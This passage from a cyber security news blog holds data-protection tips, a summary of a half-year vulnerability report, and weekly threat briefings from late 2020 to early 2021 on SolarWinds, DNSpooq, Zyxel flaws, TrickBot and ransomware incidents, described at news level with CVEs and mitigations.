don't know the channel or you are not sure of their authority. Don't click on suspicious links! Check the permissions they ask for (although it may seem boring) and set up the app or programme securely and correctly before you start using it. If You Want to Sleep Soundly, Make Backups Whether through the now classic external disks or from the cloud, always make backup copies. In case of loss or theft, both physical and online, of our devices or accounts, we can always turn to them to rescue the most valuable information that we have considered saving on them. A simple solution, available at the click of a button, that will undoubtedly allow us to sleep completely at ease. What do experts recommend? Two physical copies, one of them offline (not connected) and another one in the cloud. Information is Power And more so when it comes to Internet security. Keeping up to date with the latest attacks, advances in cyber security, the latest antivirus... All of this information will give us a broader knowledge to be well protected in our devices. In this sense, updates, like changes, are welcome. They are always for the best and seek to reinforce our security in the most optimal way, thus correcting the flaws of previous versions. Whereas it is true that our current devices often update automatically, we also recommend keeping up to date with the latest updates to make sure that we comply with them and celebrate this European Data Protection Day in the best possible way. All of this advice can be summed up in acquiring knowledge about the technologies that we use on a daily basis, in order to do so in an even more responsible and secure way.
January 28, 2021
Cyber Security
#CyberSecurityReport20H2: Microsoft Corrects Many More Vulnerabilities, But Discovers Far Fewer
There are many reports on security trends and summaries, but at ElevenPaths we want to make a difference. From the Innovation and Laboratory team, we have just launched our own cyber security report that summarises the highlights of the second half of 2020. Its philosophy is to offer a global, accurate and useful overview of the most relevant data and facts about cyber security, and it is designed to be consumed by both professionals and amateurs in a simple and visually appealing way. The purpose of this report is to summarise the cyber security information of the last few months, taking a perspective that covers most aspects of cyber security, in order to help the reader understand the risks of the current situation. The information gathered is largely based on the compilation and synthesis of internal data, cross-checked with public information from sources we consider to be of high quality. The following are some of the points that are important to us. #CyberSecurityReport20H2: General Data Regarding Microsoft, the total number of flaws discovered and fixed is more than 600 during this half-year, the same as the previous one. We understand that most of the non-credited flaws may come from vulnerabilities found in 0-days or other circumstances where the author is not known and has not been reported anonymously. In these cases, Microsoft does not credit anyone in particular. This difference between credited and " non-credited " vulnerabilities, which is not the same as anonymous, is reflected in the following chart: Compared to the previous half-year, the data on who discovers vulnerabilities at Microsoft looks very different. The long queue of "others" leads the list. This means that they are discovered by researchers with less than 5 cumulative flaws. The ZDI initiative remains (increasingly) the favourite formula for researchers. This trimester, Zhiniang Peng is a very relevant actor with 66 flaws. It is also striking that Qihoo, responsible for hundreds of flaws discovered regularly in previous years, has completely disappeared from the list this semester. Interesting comparison with the previous semester: Vulnerabilities in Mobile Phones 2020 has closed with 187 vulnerabilities patched in the iOS operating system, 37 of which are considered high-risk, with the possibility of executing arbitrary code. Some of them affect the kernel of the system itself. On Android, this was the second year with the highest number of reported vulnerabilities. With respect to this year's Apple transparency report, there are some interesting facts. For example, these requests occur when law enforcement agencies act on behalf of clients who require assistance related to fraudulent activity involving credit cards or gift cards that have been used to purchase Apple products. In this sense, Spain is one of the most active countries requesting data from the company. Regarding the number of vulnerabilities per manufacturer, Microsoft, Google and Oracle continue to lead. However, this number has to be seen in the perspective of criticality, number of products, etc. Other Conclusions In mobile phone security, the number of IOS vulnerabilities continues to trend upwards since the downturn in 2018. For Android, 2020 was the second year with the most reported vulnerabilities, after the historic 2017. In comparison with last semester, CWE-89 based on SQL injection, and CWE-287, which explains poor authentication, sneak into the list. These are problems that have been around for years and never quite disappear from the list of the most serious known vulnerabilities. The top of the list remains intact compared to the first half of the year. APT groups, meanwhile, have not stopped their activity. Kimsuky (Aka "Velvet Chollima") and Fancy Bear are still active, while the OceanLotus Group has been unmasked by Facebook. In a half-year period where again almost every month Microsoft has exceeded 100 vulnerabilities fixed, this time Qihoo does not appear in the list of manufacturers that have found the most flaws. ZDI is still the favourite formula for communicating (and rewarding) serious flaws. You can access the full report on our website.
January 26, 2021

Cyber Security
Cyber Security Weekly Briefing January 16-22
SolarWinds Update New details have been released about the software supply chain compromise unveiled in December. FireEye researchers have published an analysis that puts the focus on the threat actor called UNC2452, to which the incident is attributed. This group uses a combination of techniques to move laterally in the Microsoft 365 cloud: the theft of token signing certificates in ADFS; the modification or addition of trust domains in Azure AD; the compromise of local user credentials with high privileges synchronized to M365; and finally, the abuse of a legitimate app's permissions by installing a backdoor. Meanwhile, Symantec researchers have discovered an additional piece of malware that would have been used as a secondary payload on several of the systems compromised by UNC2452. This malware, called Raindrop, is a payload mainly intended for the installation of Cobalt Strike. The software company MalwareBytes has admitted in a statement to have been compromised by UNC2452, although not through SolarWinds Orion, but through the abuse of a third-party application with permissions within the corporate Office365. They point out, however, that the threat actor only accessed a limited number of emails. Microsoft researchers have provided more details on the mechanisms involved in the distribution of secondary payloads (Teardrop, Raindrop, etc.) from the Solorigate backdoor (SUNBURST, according to FireEye's terminology), which is the origin of the compromises of public and private entities resulting from the trojanisation of the SolarWinds Orion software. The researchers show how the initial backdoor is only activated for specific victims by creating two files on disk: a VBScript, which is typically named after existing services or folders to simulate legitimate machine activities; and a DLL implant, which corresponds to a custom Cobalt Strike loader. The Cobalt Strike implant, however, is not executed directly, but instead the attackers generate an IFEO registry value for a commonly running process in Windows, thus making its activation completely detached from the backdoor, making it difficult to detect and ensuring that Solarigate remains hidden. Apart from Teardrop and Raindrop, Microsoft claims to have detected other custom Cobalt Strike beacons. These DLLs are mainly placed in existing Windows subdirectories and are assigned names similar to legitimate files and directories to camouflage themselves as much as possible with the environment. New data on Intrusion at the European Medicines Agency Further details of unauthorised access to the European Medicines Agency (EMA) by cybercriminals were revealed in December, when they gained access to confidential documentation on the vaccine developed by Pfizer-BioNtech. In the last statement issued by the Agency, it has been confirmed that the cybercriminals leaked some of the documents to which they had access in underground forums at the end of December, including internal emails related to the vaccine evaluation processes, Word documents, PDFs, etc. In addition, the EMA has reported that some of this correspondence was manipulated prior to publication, in order to undermine confidence in vaccines. More details: https://www.ema.europa.eu/en/news/cyberattack-ema-update-5 FBI Warns of New Vishing Attacks The Federal Bureau of Investigation (FBI) has issued a notice to the private industry warning of the detection of telephone social engineering techniques with the aim of acquiring corporate credentials that would allow access to the networks of national and international entities. The threat actors are reportedly using VoIP platforms (also known as IP telephone services) to contact employees of any category and guide them to access a fraudulent website (e.g. fake VPN interface) where they enter their login credentials. This first compromise provides them with an entry vector that is later used to gain greater privileges by finding other network users with permissions to create and modify e-mails and usernames. This is the second warning of active vishing attacks against employees issued by the FBI since the beginning of the pandemic, after a growing number of them became homeworkers. More information: https://beta.documentcloud.org/documents/20458329-cyber-criminals-exploit-network-access-and-privilege-escalation-bleepingcomputer-210115 DNSpooq: Seven Vulnerabilities that Allow DNS Hijacking Security consultant JSOF has revealed seven vulnerabilities in Dnsmasq, an open source DNS redirection software widely used to add capabilities in IoT devices and other embedded systems. Together, these flaws have been referred to as DNSpooq, and could be exploited for DNS cache poisoning, remote code execution or denial of service attacks against millions of affected devices. Three of the vulnerabilities (classified as CVE-2020-25686, CVE-2020-25684, CVE-2020-25685) allow DNS spoofing attacks to be carried out by poisoning the cache. With this attack, the threat actors can redirect users to malicious servers under their control without them noticing. The rest are buffer overflow vulnerabilities (classified as CVE-2020-25687, CVE-2020-25683, CVE-2020-25682 and CVE-2020-25681) that could allow remote code execution. While several workarounds exist, JSOF advises that the best and only full mitigation is to update Dnsmasq to version 2.83 or above. All the information: https://www.jsof-tech.com/disclosures/dnspooq/ Exposed RDP Services Used to Amplify DDoS Attacks Security researchers at Netscout have recently detected malicious exploitation of the Windows Remote Desktop Protocol (RDP) by threat actors as part of the infrastructure of stressers (on-demand DDoS tools). The RDP service is typically condivd to receive requests on port 3389, TCP and/or UDP. When the second option is enabled, it is possible to achieve an amplification ratio of almost 86:1. The observed attacks range in size from 20 to 750 Gbps. All packets sent are consistent in size, 1,260 bytes. According to the researchers, there are more than 14,000 servers susceptible to this type of attack. More details: https://www.netscout.com/blog/asert/microsoft-remote-desktop-protocol-rdp-reflectionamplification
January 22, 2021

Cyber Security
Cyber Security Weekly Briefing January 9-15
Sunburst shows code matches with Russian-associated malware Researchers have found that the Sunburst malware used during the SolarWinds supply chain attack is consistent in its characteristics with Kazuar, a .NET backdoor associated with the Russian cybercriminal group, Turla (also known as Venomous Bear and Waterbug), which specializes in information theft and cyber espionage. These data support the attribution of the compromise to a Russian-linked APT (starting to be called UNC2452 and DarkHalo), confirmed by the FBI, CISA and NSA last week. Crowdstrike investigators, in collaboration with other firms and SolarWinds itself, claim to have identified the entry vector for injecting the malicious code into the Orion software development process. The malware used for this purpose is called Sunspot. It has the ability to monitor running processes to detect those involved in Orion packaging and then inject the Sunburst backdoor into the source code before it has even been read by the compiler. More: https://securelist.com/sunburst-backdoor-kazuar/99981/ New Trojan for Android Hispasec researchers warn of the detection of a new family of banking malware for Android devices. The warning follows the detection last Thursday, January 7, of a sample on the VirusTotal and Koodus platforms, which, according to the researchers, did not appear to belong to any banking malware family already identified. Shortly afterwards, the MalwareHunterTeam account reported this sample, indicating that some forms of antivirus were already detecting it but that they were doing so with generic signatures of banking malware or making reference to families such as Cerberus or Anubis Bankbot. From Hispasec they indicate that they do not observe any relationship with any of these two families. The aim of this new trojan would be, as usual, to steal credentials by activating them as soon as the opening of a banking application is detected on the device. To this end, the malware takes advantage of the accessibility permissions, which requires as soon as the user executes the malware after its installation. The target of the developers of this new malware would be Spanish entities, since most of the affected entities are Spanish, although some German entities would also have been affected to a lesser extent. All the details: https://unaaldia.hispasec.com/2021/01/detectado-un-nuevo-troyano-bancario-para-android.html Microsoft Security Newsletter Microsoft has published its monthly security update newsletter for the month of January, in which they have corrected a total of 83 vulnerabilities, including 10 classified as critical and the rest as important. Among the critical vulnerabilities are a 0-day bug (CVE-2021-1647) in remote code execution in the Microsoft Defender antivirus software that is being actively exploited, and a privilege elevation vulnerability (CVE-2021-1648) in the splwow64 service, previously published by Google's Project Zero team. In addition, it is worth mentioning a security feature omission flaw (CVE-2021-1674) in Windows Remote Desktop and five RCE flaws in Windows Remote Procedure Call Runtime. More info: https://msrc.microsoft.com/update-guide/releaseNote/2021-Jan Critical flaw in Thunderbird Mozilla has released a security update that fixes a critical vulnerability (CVE-2020-16044) in Thunderbird and affects all versions previous to the last release. This bug is a use-after-free writing problem resulting from the way cookies are handled in the browser, which is why it does not directly affect the Thunderbird desktop client but can be exploited by different browsers. Eventually, it could allow the attacker to execute malicious code on the affected device. Both CISA and INCIBE have warned of the need to update Thunderbird to the latest version available, which by default is done automatically. Learn more: https://www.mozilla.org/en-US/security/advisories/mfsa2021-02/#CVE-2020-16044 Notices from US agencies Two of the main US security agencies have published alerts on different issues: The US Cybersecurity Agency (CISA) issued a statement (AR21-013A) warning that it was aware of several commitments for corporate cloud services protected by multi-factor authentication (MFA). To gain access, threat actors are using different techniques such as phishing campaigns, brute force attacks and pass-the-cookie attacks, among others. The campaign is part of the situation generated by the COVID-19 where multiple employees combine the use of personal and corporate devices to access business services in the cloud. CISA has also pointed out that these attacks are not linked to the threat agents behind the SolarWinds supply chain compromise. The National Security Agency warned about the need to avoid using third-party DNS resolvers to block attempts by threat actors to manipulate DNS traffic. The agency recommends that traffic from a business network, whether encrypted or not, should only be sent to the designated company's DNS resolution system through its own servers or through external services with built-in support for encrypted DNS requests such as DoH. The Cybersecurity and Infrastructure Agency (CISA) last Thursday urged federal agencies to deploy ad-blocking software and standardize the use of web browsers on their computers to prevent malware ads. It also recommended that other agencies consider isolating web browsers from operating systems, as the Department of Defence already does. All the details: https://us-cert.cisa.gov/ncas/analysis-reports/ar21-013a https://www.nsa.gov/News-Features/Feature-Stories/Article-View/Article/2471956/nsa-recommends-how-enterprises-can-securely-adopt-encrypted-dns/ https://media.telefonicatech.com/telefonicatech/uploads/2021/1/9165_Capacity_Enhancement_Guide-Securing_Web_Browsers_and_Defending_Against_Malvertising_for_Federal_Agencies.pdf
January 15, 2021

Cyber Security
Cyber Security Weekly Briefing January 2-8
SolarWinds Update To end the year, Microsoft published an update of its findings regarding the impact of the SolarWinds incident on its systems. In this release, it emphasizes that neither production services nor customer data have been affected by unauthorized access, and that there are no evidence of the use of counterfeit SAML tokens to access proprietary cloud resources or that the infrastructure was used to attack customers. However, Microsoft has revealed that attackers were able to compromise a limited number of internal accounts, one of them with proprietary source code reading permissions. Through this account, several code repositories would have been accessed. According to Microsoft's investigation, no changes were made, as this account did not have the necessary writing permissions to perform such actions. Also, on Tuesday, January 5th, the U.S. Department of Justice issued a statement confirming that its systems have been breached as a result of the supply chain attack involving SolarWinds Orion software. The internal investigation would have revealed that the threat agents had moved between the network systems, gaining access to the email accounts of about 3% of the entity's employees, or more than 3000 individuals. The governmental agency says that no impact on any classified systems has been detected. On the same day, the FBI, CISA, ODNI and the NSA published a joint statement formally blaming an APT linked to Russia for the attack. Lastly, a recent hypothesis involving the project management software TeamCity as an entry point into SolarWinds systems has been discussed in the media. JetBrains, the company that owns the software, has denied these speculations, stating that it is unaware of any investigation into the matter. Más información: https://msrc-blog.microsoft.com/2020/12/31/microsoft-internal-solorigate-investigation-update/ https://www.justice.gov/opa/pr/department-justice-statement-solarwinds-update Analysis on Malicious C2 Infrastructure on 2020 Recorded Future's Insikt Group has published the results of a research on the infrastructure of malicious Command and Control (C2) servers identified on its platforms through 2020. The research has provided interesting details such as that more than half of the detected servers were not referenced on public sources, or that these servers have an overall lifespan of 55 days within the malicious scheme. On the other half, it has been also revealed that the hosting providers where most malicious servers were detected, are those which have a bigger infrastructure, such as Amazon or Digital Ocean, contrary to common belief that the most suspicious hosting providers are the ones that host these fraudulent activities. The data also shows a tendency to use open source tools during malware infection operations. Among this tools, Insikt Group has pointed out that offensive security tools such as Cobalt Strike or Metasploit are the main responsible for being present in at least one quarter of all the analysed servers. Finally, it must be stated that the researchers link almost all of their findings to APTs or threat actors with strong financial capabilities. More details: https://media.telefonicatech.com/telefonicatech/uploads/2021/1/9073_cta-2021-0107.pdf Zyxell Fixes a Critical Vulnerability In its Devices Network device manufacturer Zyxel has released a security adevisory that addresses a critical vulnerability in its firmware. This flaw, tracked as CVE-2020-29583 with CVSS 7.8, would allow a threat agent to access vulnerable machines with administrator privileges via ssh, due to the existence of a secret account (zyfwp) that was not documented and whose password, stored in plaintext in the firmware, was hardcoded. This vulnerability allows attackers to change the firewall configuration, intercept traffic or create VPN accounts to access the network where the device is located. The flaw, discovered and reported in December by EYE researchers, affects the Zyxel USG and USG FLEX, ATP and VPN devices with firmware version V4.60, as well as the NXC2500 AP access point drivers with firmware versions between V6.00 and V6.10, all of which have been updated and fixed in versions V4.60 Patch1 and V6.10 Patch1. More information: https://www.zyxel.com/support/CVE-2020-29583.shtml Remote Code Execution Vulnerability in Zend Framework Cybersecurity researcher Ling Yizhou has revealed a deserialization vulnerability in Zend Framework that could be exploited by attackers to achieve remote code execution on PHP sites. The flaw, tracked as CVE-2021-3007, apart from affecting Zend Framework 3.0.0, could impact some instances of Zend's successor, Laminas Project. A vulnerable application could deserialize and process data received in an inappropriate format, which could trigger everything from a denial of service to the possibility of the attacker executing arbitrary commands in the context of the application. More details: https://www.bleepingcomputer.com/news/security/zend-framework-disputes-rce-vulnerability-issues-patch/ Google Publishes its Security Bulletin for Android Google has released January security update for its Android operating system which addresses 42 vulnerabilities, including four critical ones. The most critical severity vulnerability is CVE-2021-0316, which corresponds to a system error that could be exploited to execute code remotely. Another three vulnerabilities addressed in Android’s System component have a high severity score. These include two elevation of privilege issues and one information disclosure bug. In addition, security patch 2021-01-01 also fixes 15 vulnerabilities in Framework, including one critical denial of service (DoS) flaw, eight high severity elevation of privilege flaws, four high-severity information disclosure issues, one high-severity DoS flaw and one medium-severity remote code execution vulnerability. The second part of the security update addresses a total of 19 vulnerabilities in Kernel (three high severity vulnerabilities), MediaTek (one high-severity vulnerability) and Qualcomm components (six high-severity vulnerabilities). Patches for nine flaws in Qualcomm's closed source components (two critical and seven high-severity bugs) were also included in this month's update set. Finally, a security patch has been released for Pixel devices, corresponding to another four vulnerabilities. All the information: https://source.android.com/security/bulletin/pixel/2021-01-01
January 8, 2021

Cyber Security
Cyber Security Weekly Briefing December 5-11
Microsoft Security Newsletter On December 8, Microsoft published its monthly security update newsletter, which this time includes patches for 58 vulnerabilities and an advisory for various Microsoft products. Nine of the fixed vulnerabilities are critical, 48 are of significant severity and two are of moderate risk. Among the total number of patches published, 22 updates stand out which refer to remote code execution (RCE) failures, affecting products such as Exchange Server or SharePoint, among others. Among the CERs, the one affecting Hyper-V (CVE-2020-17095) is noteworthy, as it is exploitable through a malicious SMB package and could compromise the security of virtual machines created with the application. More information: https://msrc.microsoft.com/update-guide/releaseNote/2020-Dec Exploitation of Vulnerabilities by Russian Threat Agents in Virtualized Environments The National Security Agency (NSA) has issued a cyber security advisory detailing how Russian threat agents may have exploited a command injection vulnerability in VMware products (CVE-2020-4006), thereby gaining access to protected data and affecting systems. Exploiting this vulnerability requires the attacker to have access to the device's management interface, which would allow him to forge credentials by sending apparently authentic requests with SAML (Security Assetion Markup Language) and thus gain access to protected data. Vulnerable products include VMware Workspace One Access, Access Connector, Identity Manager and Identity Manager Connector. The NSA recommends that NSS, DoD and DIB system administrators apply the patch issued by the supplier as soon as possible. If an immediate patch is not possible, system administrators should apply the following mitigations: detection of indicators in the activity logs, deactivation of the configuration service, correct configuration of authentication measures on servers and services, as well as configuration of unique and strong passwords. More details: https://media.defense.gov/2020/Dec/07/2002547071/-1/-1/0/CSA_VMWARE%20ACCESS_U_OO_195976_20.PDF Pharmaceutical Companies Admit to Unauthorized Access EMA, the European regulatory body in charge of approving vaccines against COVID-19, has announced that it has fallen victim to a cyber-attack and has begun an investigation to clarify the violation of its systems. In this sense, the companies BioNTech and Pfizer have confirmed the detection of unauthorized access to confidential documentation related to the vaccine they have developed. The pharmaceutical company Sinopharm International Corporation, whose vaccine for COVID-19 is currently in phase three of the clinical analyses, has also been impersonated for the distribution of a new version of the Zebrocy malware, written in Go. This malware has been linked primarily to government institutions and commercial organizations involved in foreign affairs. In recent months, we have been seeing pharmaceutical companies developing vaccines against COVID-19 being compromised by state-backed up threat agents (Fancy Bear APT28, Lazarus Group or Cerium, among others). Most of these attacks begin with phishing campaigns with malicious files attached, aimed at collecting credentials and then compromising the systems of these companies. All the information: https://www.ema.europa.eu/en/news/cyberattack-european-medicines-agency Total System Services (TSYS) Victim of Conti Ransomware On December 8, the operators of Conti ransomware made public on its blog in the Dark Web the compromise of the financial sector company Total System Services (TSYS), publishing 15% of the information stolen. The company has confirmed that they stopped the attack as soon as they became aware of it, determining that no interruptions in the payment service would have been generated and that cards data would not have been extracted. Fabian Wosar, CEO of the IT security company Emsisoft, says that Conti operators only post the information on their blog when, having urged the victim to make the payment, the victim refuses. It is estimated that the group of cybercriminals behind the Conti compromise could be the same ones that operate Ryuk, who were linked by the cybersecurity company CrowdStrike to the WIZARD SPIDER group from Russia. More information: https://krebsonsecurity.com/2020/12/payment-processing-giant-tsys-ransomware-incident-immaterial-to-company/
December 11, 2020

Cyber Security
Cyber Security Weekly Briefing 28 November – 4 December
New version of the TrickBot malware TrickBot botnet operators have added a new capability that allows them to interact with the BIOS or UEFI firmware of an infected computer. This new TrickBot module would increase the persistence of malware and make TrickBot survive even reinstallations of operating systems. Other applications of this new module would be to remotely block a device at the firmware level, avoid security controls such as BitLocker, condiv tracking attacks by exploiting Intel CSME vulnerabilities or reverse updates that patch CPU vulnerabilities, among others. So far, the TrickBot module would only be checking the SPI driver to verify whether the BIOS write protection is enabled or not and has not been seen to be modifying the firmware itself. However, the malware already contains code to read, write and delete firmware, suggesting that its creators plan to use it in certain future scenarios. More details: https://eclypsium.com/2020/12/03/trickbot-now-offers-trickboot-persist-brick-profit/ Advantech chip manufacturer ransomware victim Operators of Conti ransomware claim to have compromised Advantech, one of the world's largest manufacturers of chips for industrial environments (IIoT) and would be demanding a $14 million ransom to decrypt the affected systems and stop the leakage of stolen internal data. On November 26th, the group began publishing part of this internal data on its Deep Web site, with a 3.03GB file that corresponds to the 2% of the data they claim to possess. The Conti operators also claim that they have backdoors implemented in the company's network that they will eliminate once the ransom is paid. Advantech has made no public statement about this attack so far. All the info: https://www.bleepingcomputer.com/news/security/iiot-chip-maker-advantech-hit-by-ransomware-125-million-ransom/ Sale of access to high level executive email accounts A threat agent has put passwords to access email accounts of senior executives on sale at a well-known underground forum. The credentials give access to Office 365 and Microsoft and their prices range from $100 to $1,500, depending on the size of the company and the user's charge. Among the accounts marketed are those of CEOs, CFOs, presidents, vice presidents and other similarly qualified managers. A cyber security researcher, who prefers to remain anonymous, has confirmed the validity of the data offered for sale by acquiring several credentials belonging to the CFO of a European retail company and the CEO of a US software company. The origin of the credentials is not known with certainty, but it is possible that they could come from data recovered from AZorult infections, as the same threat agent had previously expressed an interest in accessing this type of information. Learn more: https://www.zdnet.com/article/a-hacker-is-selling-access-to-the-email-accounts-of-hundreds-of-c-level-executives/ Crutch, Turla's cyber espionage tool ESET security researchers have discovered a new malware with infostealer and backdoor capabilities linked to the Russian-speaking cyber espionage group APT Turla. The malware is actually a set of tools called "Crutch" that can elude security measures by abusing legitimate platforms, including the Dropbox file sharing service, to hide behind normal network traffic. This malware, used from 2015 to early 2020, was reportedly designed to exfiltrate confidential documents and other files to different Dropbox accounts controlled by Turla operators. Moreover, Crutch seems to be deployed not as a backdoor entry but after the attackers have already compromised the network of their victims. Researchers claim to have found this malware on the network of a Foreign Ministry in an EU country, suggesting that Crutch is being used for very specific purposes. All the info: https://www.welivesecurity.com/2020/12/02/turla-crutch-keeping-back-door-open/ Critical vulnerability, firewalls and ZYXEL’s VPN Zyxel's security teams have confirmed the finding of a critical vulnerability affecting their firewall and VPN access point solutions that would allow threat agents to run remote code on the victim's system. Identified as CVE-2020-25014, this is a buffer overflow flaw that can lead to memory corruption problems by sending a specially designed Http packet. The vulnerability has been assigned a criticality of 8.5/10 based on CVSSv3. Experts consider it to be highly exploitable, although further details are unknown. All Zyxel products affected by the bug are compatible with Facebook's WiFi feature. The bugs have been fixed in the V4.39 versions of the ZLD firmware and in the V6.10 and later versions of the Unified and Standalone series. More: https://www.zyxel.com/support/Zyxel-security-advisory-for-buffer-overflow-vulnerability.shtml
December 4, 2020

Cyber Security
Cybersecurity Weekly Briefing November 21-27
Qbot as a prelude to Egregor ransomware infections Researchers at Group-IB security company have issued a statement claiming to have found activity linking the Qbot banking trojan (also known as QakBot, Pinkslipbot or Quakbot) to the distribution of Egregor ransomware. Qbot operators reportedly decided to migrate their operation (formerly associated with other ransomware families such as ProLock) to join Egregor, thus seeking a greater number of victims. In the three months of activity since the creation of the ransomware in September 2020, Egregor has managed to compromise a total of 69 companies, mainly in the manufacturing (28.9%) and retail (14.5%) sectors, being one of the most active families since Maze closed its operations last month. Also, since Emotet decided to retake the distribution of TrickBot in September, Qbot operators have had to distribute without its help, through their own phishing campaigns that attach malicious Microsoft Excel documents. More info: https://www.bleepingcomputer.com/news/security/qbot-partners-with-egregor-ransomware-in-bot-fueled-attacks/ Vulnerability in cPanel 2FA authentication Security researchers at Digital Defense have discovered a major security flaw in cPanel, a popular software package used by web hosting companies to manage their clients' websites. The flaw discovered could allow attackers to elude two-factor authentication(2FA) for cPanel accounts using brute force attacks, with a temporary cost of just a few minutes. Digital Defense has privately reported the flaw to the cPanel team and according to their security advisory, the 2FA authentication flaw would have been fixed in cPanel & WebHost Manager (WHM) 11.92.0.2, 11.90.0.17, and 11.86.0.32 software. Users should not disable the 2FA feature for their cPanel accounts due to this bug but should request that their web hosting providers update their cPanel installation to the latest version. More details: https://www.digitaldefense.com/news/zero-day-cpanel-and-webhost-manager/ New version and new campaign of Trickbot malware The agent behind Trickbot has launched the 100version of the malware, which includes new features to avoid detection. Among the new features, Trickbot can now inject its malicious DLL directly from memory into the legitimate Windows executable "wermgr.exe". Additionally, Trickbot operators have launched a new recognition tool, called Lightbot, used to search the network for high-value targets. The most recent malspam campaign carried out by the group aims to distribute this tool. The content of the mails used as a pretext are similar to those responsible for spreading BazarLoader. They pretend to come from human resources or legal departments, refer to customer complaints or contract terminations and include an attachment containing a javascript file running Lightbot's Powershell script. The tool is intended to perform a superficial recognition to determine the value of the victim. Among the information collected is the computer name, hardware information, username, Windows version, Windows domain driver list, Windows PDC, IP addresses, DNS, network card type, and a list of installed programs. More info: https://www.bleepingcomputer.com/news/security/trickbot-turns-100-latest-malware-released-with-new-features/
November 27, 2020

Cyber Security
Cybersecurity Weekly Briefing November 14-20
Malware distribution campaign supplants the identity of Spanish ministries ESET researchers warn of a malware distribution campaign that is impersonating Spanish ministries to distribute a malicious Android application through links sent by WhatsApp. The link provided in the messaging application would take users to a recently created domain gobiernoeconomica[.]com, where they offer information about alleged financial aid. Meanwhile, when accessing the website, an alleged PDF file is automatically downloaded, which is in fact a malicious application for Android. More info: https://blogs.protegerse.com/2020/11/18/web-fraudulenta-con-supuestas-ayudas-economicas-del-gobierno-espanol-descarga-troyano-bancario-para-android/ Campaign against organizations in Japan Symantec researchers have discovered a campaign against Japanese companies in different sectors and located in 17 different countries. This campaign would have been active for one year, from October 2019 to October 2020 and, according to the researchers, could be attributed to the APT Cicada, also known as APT10, Stone Panda, Cloud Hopper, being espionage its final purpose. Among the techniques used by Cicada are the use of DLLs and the exploitation of the ZeroLogon vulnerability (CVE-2020-1472). It is worth highlighting that the APT would have been within the network of some of the victims for almost a year, which shows the wide range of resources and skills available to them. All the details: https://symantec-enterprise-blogs.security.com/blogs/threat-intelligence/cicada-apt10-japan-espionage Vulnerabilities in industrial control systems Real Time Automation (RTA) and Paradox industrial control system providers have recently warned of critical vulnerabilities that expose their systems to remote attacks by threat agents. Likewise, Schneider Electric supplier has addressed nine highly critical flaws in its SCADA systems. According to Claroty researchers, the RTA flaw assigned with CVE-2020-25159 is located in the ENIP stack (versions prior to 2.28) which is used in up to 11 devices from six different suppliers. On the other hand, the vulnerability in Paradox assigned with CVE-2020-25189 is due to a buffer overflow that affects its internet module IP150. This same system is also affected by a second high-importance vulnerability assigned as CVE-2020-25185. Finally, Schneider's vulnerabilities affect its Interactive Graphical SCADA system and include read and write errors, as well as an incorrect restriction of operations within the memory buffer limits. CISA has also issued alerts on critical vulnerabilities as they could allow remote code execution. More: https://threatpost.com/ics-vendors-warn-critical-bugs/161333/ New Cyberpionage campaign called CostaRicto For the past six months, the Blackberry Intelligence team has been monitoring a cyberspionage campaign targeting a number of victims around the world. The campaign, called CostaRicto, appears to be operated by "hackers-for-hire", a group of APT mercenaries who use tailored malware and complex VPN proxy and SSH tunnelling capabilities. This type of cybercriminals offering their service on demand is becoming popular in sophisticated state-funded campaigns, although on this occasion the diversity of objectives makes it impossible to identify the interests of a single group. This campaign has been directed against entities from various sectors, particularly financial institutions, located in Europe, America, Asia, Australia, Africa and, especially, Southeast Asia. Among the set of tools used in the CostaRicto campaign, a custom-designed malware was identified that first appeared in October 2019 and had hardly been used, so it could be exclusive to this operator. All the details: https://blogs.blackberry.com/en/2020/11/the-costaricto-campaign-cyber-espionage-outsourced
November 20, 2020

Cyber Security
Cybersecurity Weekly Briefing November 7-13
Links between Vatet, PyXie and Defray777 Researchers from Palo Alto Networks have investigated the families of malware and operational methodologies used by a threat agent that has managed to go unnoticed while compromising entities in the health, education, technology and institutional sectors. The group, active since 2018 and driven by financial motivations, would be responsible for the creation of Vatet, a loader that allows the execution of payloads such as PyXie RAT and Cobalt Strike. In some intrusions, a previous step can be observed through the use of typical banking Trojans such as IcedID or Trickbot as an entry point, to subsequently download Vatet and its payloads in order to carry out recognition and information exfiltration tasks before running ransomware Defray777 in memory. The researchers estimate that this group is responsible for the creation and maintenance of Vatet, PyXie and Defray777. Microsoft Security Newsletter Microsoft has published its monthly update newsletter, known as Patch Tuesday, in which the company has fixed 112 vulnerabilities in several of its products. 17 vulnerabilities have been classified as critical, 12 of which are related to CER flaws. Among the vulnerabilities published by the Redmond company, the CVE-2020-17087 (CVSS 7.8) stands out: local vulnerability of scalation of privileges in the Windows kernel, which was already discovered by Google Project Zero and actively exploited. Likewise, the critical vulnerabilityCVE-2020-17051 (CVSS 9.8) allows remote execution of code found in the Windows network file system (NFS). The Automox research team warns that, in the coming days, they expect an increase in the scanning of 2049 ports, as a result of this vulnerability. Finally, they highlight the vulnerabilities CVE-2020-17052 (CVSS 7.5) and CVE-2020-17053 (CVSS 7.5), which affect memory corruption that could lead to the remote execution of code found in Microsoft's Scripting Engine and Internet Explorer. Two new 0-day in Chrome Yesterday, Google published the correction of two new 0-day vulnerabilities in its Chrome browser that would be actively exploited. The first of these (CVE-2020-16013) is due to an incorrect implementation of its JavaScript V8 engine. The second one (CVE-2020-16017) is a use-after-free memory corruption bug in the Site Isolation security component. Google indicates that they have evidence of the existence of exploits for these vulnerabilities. With the release of this new browser version (86.0.4240.198), Google has corrected five 0-day bugs in less than three weeks. Distribution of malware through fake Microsoft Teams updates According to Bleeping Computer, Microsoft is allegedly alerting its users through a private note about a campaign of fake Microsoft Teams updates carried out by ransomware operators. In this campaign, threat agents are reportedly exploiting malicious advertisements so that, when searching for the Teams application in search engines, the main results lead to a domain under the control of the attacker. By accessing the malicious link, the payload would be downloaded hidden under a legitimate Teams update. According to Microsoft, in most cases, the initial payload was the infostealer Predator the Thief, which allows the exfiltration of sensitive information from the victim. However, Bladabindi and ZLoader malware have also been detected, as well as Cobalt Strike to perform lateral movement on the infected network and subsequently launch the ransomware. New malware against hostelry sector ESET researchers have discovered a new modular backdoor, called ModPipe, which targets point-of-sale (POS) management software with the aim of stealing sensitive information stored on these devices. This backdoor affects the RES 3700 POS systems from Oracle MICROS, a software used in many restaurants, bars and other hospitality establishments worldwide. The malware consists of a dropper through which a loader is installed to gain persistence. The next step is to implement the main module in charge of establishing communications with other downloadable modules that would allow, among other actions, deciphering and stealing passwords from the databases, obtaining the running processes or scanning IP addresses.
November 13, 2020

Cyber Security
Cyber Security Weekly Briefing 31 October - 6 November
